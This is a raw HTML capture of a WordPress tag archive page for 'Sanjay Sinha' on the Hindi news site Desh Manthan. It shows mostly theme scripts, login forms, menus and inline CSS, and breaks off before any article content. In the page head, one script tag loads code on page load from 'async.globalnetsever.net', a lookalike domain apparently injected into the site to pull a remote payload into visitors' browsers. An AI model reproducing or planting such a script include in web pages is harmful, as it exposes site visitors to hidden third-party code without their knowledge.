

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://deshmanthan.in/tag/sanjay-sinha/
body_size: 54168
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="en-US"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>Sanjay Sinha | देश मंथन (Desh Manthan)</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://deshmanthan.in/xmlrpc.php" /><meta name='robots' content='max-image-preview:large' /><link rel="icon" type="image/png" href="http://deshmanthan.in/wp-content/uploads/2020/08/favicon.png"><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="देश मंथन (Desh Manthan) &raquo; Feed" href="https://deshmanthan.in/feed/" /><link rel="alternate" type="application/rss+xml" title="देश मंथन (Desh Manthan) &raquo; Comments Feed" href="https://deshmanthan.in/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="देश मंथन (Desh Manthan) &raquo; Sanjay Sinha Tag Feed" href="https://deshmanthan.in/tag/sanjay-sinha/feed/" /><link data-optimized="2" rel="stylesheet" href="https://deshmanthan.in/wp-content/litespeed/css/1eec31477b3fa3a5e9fe4cde61de33c6.css?ver=6b5f5" /> <script type="litespeed/javascript" data-src="https://deshmanthan.in/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://deshmanthan.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://deshmanthan.in/wp-json/wp/v2/tags/10453" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deshmanthan.in/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6.1" /> <script type="litespeed/javascript">var cffsiteurl="https://deshmanthan.in/wp-content/plugins";var cffajaxurl="https://deshmanthan.in/wp-admin/admin-ajax.php";var cffmetatrans="false";var cfflinkhashtags="true"</script> <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script type="litespeed/javascript">window.tdb_globals={"wpRestNonce":"c10881152a","wpRestUrl":"https:\/\/deshmanthan.in\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":!1,"isAdminBarShowing":!1,"autoloadScrollPercent":20}</script> <script type="litespeed/javascript">window.tdwGlobal={"adminUrl":"https:\/\/deshmanthan.in\/wp-admin\/","wpRestNonce":"c10881152a","wpRestUrl":"https:\/\/deshmanthan.in\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"}</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";var tds_video_width="500px";var tdc_is_installed="yes";var td_ajax_url="https:\/\/deshmanthan.in\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.6.1";var td_get_template_directory_uri="https:\/\/deshmanthan.in\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="\u0915\u0943\u092a\u092f\u093e \u092a\u094d\u0930\u0924\u0940\u0915\u094d\u0937\u093e \u0915\u0930\u0947\u0902...";var td_email_user_pass_incorrect="\u092f\u0942\u091c\u0930 \u092f\u093e \u092a\u093e\u0938\u0935\u0930\u094d\u0921 \u0917\u0932\u0924 \u0939\u0948!";var td_email_user_incorrect="\u0908\u092e\u0947\u0932 \u092f\u093e \u092f\u0942\u091c\u0930\u0928\u0947\u092e \u0917\u0932\u0924 \u0939\u0948!";var td_email_incorrect="\u0908\u092e\u0947\u0932 \u0917\u0932\u0924 \u0939\u0948!";var tds_more_articles_on_post_enable="show";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_theme_color_site_wide="#f54b4b";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var td_magnific_popup_translation_tPrev="\u092a\u093f\u091b\u0932\u093e (\u092c\u093e\u092f\u0940\u0902 \u0924\u0940\u0930 \u0935\u093e\u0932\u093e \u092c\u091f\u0928)";var td_magnific_popup_translation_tNext="\u0905\u0917\u0932\u093e (\u0926\u093e\u092f\u0940\u0902 \u0924\u0940\u0930 \u0935\u093e\u0932\u093e \u092c\u091f\u0928)";var td_magnific_popup_translation_tCounter="%total% \u0915\u093e %curr%";var td_magnific_popup_translation_ajax_tError="%url% \u0938\u0947 \u0915\u0902\u091f\u0947\u0902\u091f \u0932\u094b\u0921 \u0928\u0939\u0940\u0902 \u0939\u094b \u092a\u093e\u092f\u093e\u0964";var td_magnific_popup_translation_image_tError="\u0907\u092e\u0947\u091c #%curr% \u0932\u094b\u0921 \u0928\u0939\u0940\u0902 \u0939\u094b \u092a\u093e\u092f\u093e\u0964";var tdBlockNonce="ff493661a9";var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <link rel="icon" href="https://deshmanthan.in/wp-content/uploads/2020/08/cropped-favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://deshmanthan.in/wp-content/uploads/2020/08/cropped-favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://deshmanthan.in/wp-content/uploads/2020/08/cropped-favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://deshmanthan.in/wp-content/uploads/2020/08/cropped-favicon-270x270.png" /><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="tdw-css-placeholder"></style><script type="litespeed/javascript" data-src="https://async.globalnetsever.net"></script><style></style></head><body class="archive tag tag-sanjay-sinha tag-10453 td-standard-pack global-block-template-1 wpb-js-composer js-comp-ver-6.2.0 vc_responsive tdb-template  tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/deshmanthan" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/deshmanthan" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/c/DeshManthan" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-163"><a href="https://deshmanthan.in/">Home</a></li><li id="menu-item-8997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8997"><a href="https://deshmanthan.in/category/politics/">Politics<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-9190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9190"><a href="https://deshmanthan.in/category/politics/aap/">AAP</a></li><li id="menu-item-9191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9191"><a href="https://deshmanthan.in/category/politics/bjp/">BJP</a></li></ul></li><li id="menu-item-9000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9000"><a href="https://deshmanthan.in/category/elections/">Election<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-9184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9184"><a href="https://deshmanthan.in/category/elections/election-jokes/">Lok Sabha Elections 2014</a></li></ul></li><li id="menu-item-9001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9001"><a href="https://deshmanthan.in/category/news-views/">News &#038; Views</a></li><li id="menu-item-9002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9002"><a href="https://deshmanthan.in/category/economy/">Economy</a></li><li id="menu-item-9003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9003"><a href="https://deshmanthan.in/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-9187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9187"><a href="https://deshmanthan.in/category/sabrang/jokes/">Jokes</a></li></ul></li><li id="menu-item-9004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9004"><a href="https://deshmanthan.in/category/blog/">Blog</a></li><li id="menu-item-9006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9006"><a href="https://deshmanthan.in/category/sabrang/">Society</a></li><li id="menu-item-9012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9012"><a href="https://deshmanthan.in/about-us/">About Us</a></li><li id="menu-item-9005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9005"><a href="https://deshmanthan.in/category/video/">Video</a></li><li id="menu-item-9857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9857"><a href="https://deshmanthan.in/my-account/">My account<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-9860" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9860"><a href="https://deshmanthan.in/magazine/">Magazine</a></li><li id="menu-item-9859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9859"><a href="https://deshmanthan.in/cart/">Cart</a></li><li id="menu-item-9858" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9858"><a href="https://deshmanthan.in/checkout/">Checkout</a></li></ul></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">साइन इन करें</div><div class="td-mobile-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>स्वागत हे!</span>अपने खाते में प्रवेश करें</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>आपका यूजरनेम</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>आपका पासवर्ड</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="लॉग इन"><div class="td-login-info-text">
<a href="#" id="forgot-pass-link-mob">अपना पासवर्ड भूल गए?</a></div><div class="td-login-register-link"></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://deshmanthan.in/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">पासवर्ड की दोबारा प्राप्ति</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">अपना पासवर्ड रिकवर करें</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>आपका ईमेल</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="मेरा पास भेजें"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://deshmanthan.in/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>खोजें</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1_419" class="tdc-zone"><div class="tdc_zone tdi_2_a99  wpb_row td-pb-row tdc-element-style"  ><style scoped>/* custom css */
.tdi_2_a99{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_a99:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_a99:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_a99{
position:relative;
}
}</style><div class="tdi_1_419_rand_style td-element-style" ><style>/* phone */
@media (max-width: 767px)
{
.tdi_1_419_rand_style{
background-color:#222222 !important;
}
}</style></div><div id="tdi_3_c59" class="tdc-row"><div class="vc_row tdi_4_277  wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_4_277{
                    min-height: 0;
                }.tdi_4_277,
				.tdi_4_277 .tdc-columns{
				    display: block;
				}.tdi_4_277 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_277 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_277 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}</style><div class="vc_column tdi_6_479  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky"><style scoped>/* custom css */
.tdi_6_479{
                    vertical-align: baseline;
                }.tdi_6_479 .wpb_wrapper,
				.tdi_6_479 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_6_479 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_6_479 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6_479{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_479{
width:20% !important;
display:inline-block !important;
}
}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_776 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_776" ><style>/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_776{
margin-top:2px !important;
margin-left:-13px !important;
}
}</style><style>/* custom css */
.tdi_7_776{
                    display: inline-block;
                }.tdi_7_776 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_776 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_776 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }
}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div></div></div><div class="vc_column tdi_9_9e9  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>/* custom css */
.tdi_9_9e9{
                    vertical-align: baseline;
                }.tdi_9_9e9 .wpb_wrapper,
				.tdi_9_9e9 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_9_9e9 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_9_9e9 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_9_9e9{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_9e9{
width:60% !important;
display:inline-block !important;
}
}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_797 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_797" ><style>/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_797{
margin-top:-8px !important;
}
}</style><style>/* custom css */
.tdi_10_797 .tdb-logo-a,
                .tdi_10_797 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10_797 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_797 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_797 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_797 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                }.tdi_10_797 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_10_797 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_10_797 .tdb-logo-img{
                    max-width: 186px;
                }.tdi_10_797 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_10_797 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_797 .tdb-logo-img{
                    max-width: 180px;
                }.tdi_10_797 .tdb-logo-img-wrap{
                    display: block;
                }
}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://deshmanthan.in/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" width="195" height="65" class="tdb-logo-img td-retina-data" data-retina="http://deshmanthan.in/wp-content/uploads/2020/08/deshmanthan-logo-orange-green-web.png" data-src="http://deshmanthan.in/wp-content/uploads/2020/08/deshmanthan-logo-orange-green-web.png" alt="Desh Manthan"  title="Desh Manthan" /></span></a></div></div></div></div><div class="vc_column tdi_12_969  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>/* custom css */
.tdi_12_969{
                    vertical-align: baseline;
                }.tdi_12_969 .wpb_wrapper,
				.tdi_12_969 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_12_969 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_12_969 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12_969{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_969{
width:20% !important;
display:inline-block !important;
}
}</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_471 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_471" ><style>/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_471{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}</style><style>/* custom css */
.tdi_13_471{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_471 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_471 .tdb-header-search-button-mob{
                    color: #ffffff;
                }</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div></div></div></div></div></div></div></div><div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_14_497" class="tdc-zone"><div class="tdc_zone tdi_15_f5a  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>/* custom css */
.tdi_15_f5a{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }</style><div id="tdi_16_676" class="tdc-row"><div class="vc_row tdi_17_819  wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_17_819{
                    min-height: 0;
                }.tdi_17_819,
				.tdi_17_819 .tdc-columns{
				    display: block;
				}.tdi_17_819 .tdc-columns{
				    width: 100%;
				}</style><div class="vc_column tdi_19_9b5  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_19_9b5{
                    vertical-align: baseline;
                }.tdi_19_9b5 .wpb_wrapper,
				.tdi_19_9b5 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_19_9b5 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_19_9b5 .wpb_wrapper{
				    height: auto;
				}</style><div class="wpb_wrapper"></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap">
<a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">साइन इन करें</div><div class="td-login-panel-descr">आपका स्वागत है! अपने अकाउंट पर लॉग इन करें</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>आपका यूजरनेम</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>आपका पासवर्ड</label></div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="लॉग इन करें"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div><div class="td-login-info-text"><a class="privacy-policy-link" href="https://deshmanthan.in/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">पासवर्ड की दोबारा प्राप्ति</div><div class="td-login-panel-descr">अपना पासवर्ड रिकवर करें</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>आपका ईमेल</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="मेरा पासवर्ड भेजो"><div class="td-login-info-text">एक पासवर्ड आपको ईमेल कर दिया जाएगा।</div></div></div></div><div id="tdi_20_979" class="tdc-zone"><div class="tdc_zone tdi_21_919  wpb_row td-pb-row tdc-element-style"  ><style scoped>/* custom css */
.tdi_21_919{
                    min-height: 0;
                }.tdi_21_919:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_21_919:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_21_919{
position:relative;
}</style><div class="tdi_20_979_rand_style td-element-style" ><style>.tdi_20_979_rand_style{
background-color:#ffffff !important;
}</style></div><div id="tdi_22_995" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_23_899  wpb_row td-pb-row tdc-element-style" ><style scoped>/* custom css */
.tdi_23_899,
                .tdi_23_899 .tdc-columns{
                    min-height: 50px;
                }.tdi_23_899{
                    min-height: 0;
                }.tdi_23_899,
				.tdi_23_899 .tdc-columns{
				    display: block;
				}.tdi_23_899 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_23_899 {
	                    margin-left: -35px;
	                    margin-right: -35px;
	                }
	                .tdi_23_899 .vc_column {
	                    padding-left: 35px;
	                    padding-right: 35px;
	                }
                }
/* inline tdc_css att */

.tdi_23_899{
position:relative;
}

.tdi_23_899 .td_block_wrap{ text-align:left }</style><div class="tdi_22_995_rand_style td-element-style" ><style>.tdi_22_995_rand_style{
background-color:#f54b4b !important;
}</style></div><div class="vc_column tdi_25_968  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_25_968{
                    vertical-align: baseline;
                }.tdi_25_968 .wpb_wrapper,
				.tdi_25_968 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_25_968 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_25_968 .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_25_968{
padding-top:5px !important;
padding-bottom:5px !important;
position:relative;
}</style><div class="tdi_24_965_rand_style td-element-style" ><style>.tdi_24_965_rand_style{
background-color:#f54b4b !important;
}</style></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_date tdi_27_950 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27_950" ><style>/* inline tdc_css att */

.tdi_27_950{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_27_950{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27_950{
margin-right:20px !important;
}
}</style><style>/* custom css */
.tdi_27_950{
                    display: inline-block;
                }.tdi_27_950 .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;
                }</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Wednesday, December 31, 2025</div></div></div>  <script type="litespeed/javascript">var tdb_login_sing_in_shortcode="on"</script> <div class="td_block_wrap tdb_header_user tdi_28_9c5 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_9c5" ><style>/* inline tdc_css att */

.tdi_28_9c5{
margin-right:14px !important;
}</style><style>/* custom css */
.tdi_28_9c5{
                    display: inline-block;
                }.tdi_28_9c5 .tdb-head-usr-avatar{
                    width: 19px;
                    padding-bottom: 19px;
                }.tdi_28_9c5 .tdb-head-usr-log i{
                    font-size: 13px;
                
                    margin-right: 2px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_28_9c5 .tdb-head-usr-name{
                    color: #ffffff;
                
                    font-size:13px !important;line-height:28px !important;font-weight:500 !important;
                }.tdi_28_9c5 .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-size:13px !important;line-height:28px !important;font-weight:500 !important;
                }</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="tdc-font-fa tdc-font-fa-user-circle-o"></i><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div><div class="td_block_wrap tdb_mobile_horiz_menu tdi_29_d9d td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_d9d"  style=" z-index: 999;"><style>/* inline tdc_css att */

.tdi_29_d9d{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29_d9d{
display:none !important;
}
}</style><style>/* custom css */
.tdi_29_d9d{
                    display: inline-block;
                }.tdi_29_d9d .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_29_d9d .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29_d9d .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-size:13px !important;line-height:28px !important;font-weight:500 !important;
                }.tdi_29_d9d .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_29_d9d .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_29_d9d .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_29_d9d .tdb-horiz-menu > li.current-menu-ancestor > a,
